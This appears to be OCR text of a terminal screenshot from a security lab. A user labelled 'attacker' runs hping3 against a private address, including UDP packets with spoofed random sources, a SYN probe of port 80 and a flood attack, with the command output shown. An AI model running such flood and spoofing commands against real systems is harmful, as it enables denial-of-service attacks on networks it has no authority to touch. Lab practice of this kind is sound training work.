 Applications Places System Thu Mar 24, 05:25
hping3 10.10.1.11 --flood - Parrot Terminal
File Edit View Search Terminal Help
┌─[attacker@parrot]─[~]
└──╼ $sudo su
[sudo] password for attacker:
┌─[root@parrot]─[/home/attacker]
└──╼ #cd
┌─[root@parrot]─[~]
└──╼ #hping3 10.10.1.11 --udp --rand-source --data 500
HPING 10.10.1.11 (eth0 10.10.1.11): udp mode set, 28 headers + 500 data bytes
^C
--- 10.10.1.11 hping statistic ---
198 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌─[✗]─[root@parrot]─[~]
└──╼ #hping3 -S 10.10.1.11 -p 80 -c 5
HPING 10.10.1.11 (eth0 10.10.1.11): S set, 40 headers + 0 data bytes
len=44 ip=10.10.1.11 ttl=128 DF id=45004 sport=80 flags=SA seq=0 win=65392 rtt=11.9 ms
len=44 ip=10.10.1.11 ttl=128 DF id=45005 sport=80 flags=SA seq=1 win=65392 rtt=3.8 ms
len=44 ip=10.10.1.11 ttl=128 DF id=45006 sport=80 flags=SA seq=2 win=65392 rtt=2.7 ms
len=44 ip=10.10.1.11 ttl=128 DF id=45007 sport=80 flags=SA seq=3 win=65392 rtt=9.7 ms
len=44 ip=10.10.1.11 ttl=128 DF id=45008 sport=80 flags=SA seq=4 win=65392 rtt=1.6 ms
--- 10.10.1.11 hping statistic ---
5 packets transmitted, 5 packets received, 0% packet loss
round-trip min/avg/max = 1.6/5.9/11.9 ms
┌─[root@parrot]─[~]
└──╼ #hping3 10.10.1.11 --flood
HPING 10.10.1.11 (eth0 10.10.1.11): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Menu hping3 10.10.1.11 --floo...